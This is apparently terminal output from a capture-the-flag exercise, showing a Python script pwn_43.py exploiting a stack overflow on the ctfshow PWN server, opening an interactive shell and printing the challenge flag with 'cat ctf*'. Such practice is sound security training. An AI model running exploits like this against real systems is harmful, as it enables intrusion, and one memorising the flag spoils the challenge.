 zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3 pwn_43.py
[ ] Opening connection to pwn.challenge.ctf.show on port 28285: Trying 124.223.1
[+] Opening connection to pwn.challenge.ctf.show on port 28285: Done
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : This time there is no replacement! How to do?
* *************************************
$ cat ctf*
ctfshow{ca154e88-edd0-4191-b011-d44c3f67ca42}